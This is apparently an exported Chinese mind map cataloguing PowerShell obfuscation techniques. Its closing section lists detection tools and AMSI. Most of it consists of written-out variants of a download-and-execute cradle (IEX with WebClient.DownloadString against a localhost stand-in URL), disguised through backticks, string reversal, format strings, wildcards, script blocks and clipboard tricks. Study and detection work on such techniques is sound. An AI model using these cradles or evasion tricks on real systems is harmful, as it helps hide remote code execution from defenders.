 试用模式
XMind:ZEN
powershell代码混淆
混淆对象
命令本身
函数与对象
参数
混淆手法
基础例子
Invoke-Expression (New-Object System.Net.WebClient).
DownloadString("http://127.0.0.1:8899/qiye.txt")
大小写与特殊符号
任意大小写
INVOKE-Expression (New-Object SYStem.Net.
WebClient).DownloadString("http://127.0.0.1:8899/qiye.
txt")
反引号
Inv`o`ke-Ex`pr`e`s`sion (`New-Object `System.`Net.
WebClient).DownloadString("http://127.0.0.1:8899/qiye.
txt")
小括号与引号
Invoke-Expression (New-Object("System.Net.
WebClient")).DownloadString("http://127.0.0.1:8899/
qiye.txt")
Invoke-Expression  (New-Object System.Net.
WebClient).'DownloadString'("http://127.0.0.1:8899/
qiye.txt")
空白
Invoke-Expression      (New-Object("System.Net.
WebClient")).DownloadString(                      "http://127.0.
0.1:8899/qiye.txt")
&
.
{}
字符串变换
拼接
Invoke-Expression (New-Object System.Net.WebClient).
DownloadString(('ht'+'tp:'+'//127.0'+'.0.1:88'+'9'+'9/'+'
qiy'+'e.t'+'xt'))
反转
$reverseCmd = ")'txt.eyiq/9988:1.0.0.721//:ptth'(
gnirtSdaolnwoD.)tneilCbeW.teN.metsyS tcejbO-weN(
noisserpxE-ekovnI";Invoke-Expression ($reverseCmd[-
1..-($reverseCmd.Length)] -Join '')
分割/替换
$cmdWithDelim= "Invoke-Ex___pression (New-Object
Syst___em.Net.WebClient).Download___String('http://
127.0.0.1:8899/qiye.txt')";Invoke-Expression ($
cmdWithDelim.Split("___") -Join '')
$cmdWithDelim= "Invoke-Ex___pression (New-Object
Syst___em.Net.WebClient).Download___String('http://
127.0.0.1:8899/qiye.txt')";Invoke-Expression $
cmdWithDelim.Replace("___","")
格式化
Invoke-Expression (New-Object System.Net.WebClient).
DownloadString(("{0}{4}{1}{6}{3}{7}{2}{8}{5}"-f 'http:','1','.
1:8899','7.','//','iye.txt','2','0.0','/q'))
简写与invoke
简写
别名
alias
eg:Invoke-Expression-> IEX
IEX (New-Object System.Net.WebClient).
DownloadString("http://127.0.0.1:8899/qiye.txt")
省略
Net.WebClient=System.Net.WebClient
通配符*
&(Get-Command New-Obje*)
.(Get-Command New-Obje*)
&(Get-Command *w-O*)
.(Get-Command *w-O*)
&(GCM *w-O*)
.(GCM *w-O*)
&(COMMAND *w-*ct)
.(COMMAND *w-*ct)
Invoke-Expression (&(Get-Command New-Obje*)"Net.
WebClient")."DownloadString"("http://127.0.0.1:8899/
qiye.txt")
Invoke
IEX (New-Object Net.WebClient).("DownloadString").
Invoke("http://127.0.0.1:8899/qiye.txt")
变量变换
拼接与替换
$c="Invoke-Expression (New-Object System.Net";$d=".
WebClient).DownloadString('http://127.0.0.1:8899/qiye.
txt')";Invoke-Expression ($c,$d -Join '')
$v1="System.Net.";$v2="WebClient";Invoke-Expression (
New-Object $v1$v2).DownloadString("http://127.0.0.1:
8899/qiye.txt")
动态变量生成
构造DownloadString
PsObject.Methods
Where-Object {$_.Name -like '*own*d*ing'}).Name
(((New-Object Net.WebClient).PsObject.Methods |
Where-Object {$_.Name -like '*own*d*ing'}).Name)
IEX (New-Object Net.WebClient).(((New-Object Net.
WebClient).PsObject.Methods | Where-Object {$_.
Name -like '*own*d*ing'}).Name).Invoke("http://127.0.0.
1:8899/qiye.txt")
变量传递
环境变量
cmd.exe /c "set cmd=Write-Host ENV -Fore Green&&
powershell IEX $env:cmd"
管道
echo  (New-Object System.Net.WebClient).
DownloadString("http://127.0.0.1:8899/qiye.txt") | IEX
粘贴板
clip
PS C:\Windows\System32> cmd.exe /c "echo Write-
Host (New-Object System.Net.WebClient).
DownloadString('http://127.0.0.1:8899/qiye.txt') -Fore
Green | clip&& powershell [void][System.Reflection.
Assembly]::LoadWithPartialName('System.Windows.
Forms'); IEX  ([System.Windows.Forms.Clipboard]::
GetText())| powershell IEX $input"
进程参数
Get-WmiObject Win32_Process -Filter
。。。
脚本块
NewScriptBlock
.($ExecutionContext.InvokeCommand.NewScriptBlock('
IEX (New-Object Net.WebClient).("DownloadString").
Invoke("http://127.0.0.1:8899/qiye.txt")'))
[Scriptblock]相当于[Type]("Scriptblock")
Invoke-Expression (New-Object ([type]("Net.
WebClient"))).DownloadString("http://127.0.0.1:8899/
qiye.txt")
&{xxxx}
&{Invoke-Expression(New-Object System.Net.
WebClient).DownloadString("http://127.0.0.1:8899/qiye.
txt")}
.{xxxx}
.{Invoke-Expression(New-Object System.Net.
WebClient).DownloadString("http://127.0.0.1:8899/qiye.
txt")}
{xxxx}.invoke()
{Invoke-Expression(New-Object System.Net.WebClient).
DownloadString("http://127.0.0.1:8899/qiye.txt")}.
invoke(
ICM{xxxx}
ICM{Invoke-Expression(New-Object System.Net.
WebClient).DownloadString("http://127.0.0.1:8899/qiye.
txt")}
invoke-command{xxxx}
invoke-command{Invoke-Expression(New-Object
System.Net.WebClient).DownloadString("http://127.0.0.
1:8899/qiye.txt")}
编码
Base64
-EncodedCommand
FromBase64String
ASCII
进制变换
Hex
Octal
binary
BXOR:位异或
SecureString
压缩
启动方式
CMD
WMIC
Rundll32
Mshta
防御手段
混淆检测
静态规则匹配
Flerken
https://github.com/We5ter/Flerken
AST
https://github.com/danielbohannon/Revoke-
Obfuscation
机器学习
https://bbs.pediy.com/thread-248034.htm
https://www.4hou.com/posts/G8pJ
混淆还原
powershellprofiler
https://www.secpulse.com/archives/117576.html
https://github.com/pan-unit42/public_tools/tree/
master/powershellprofiler
AMSI
七夜安全博客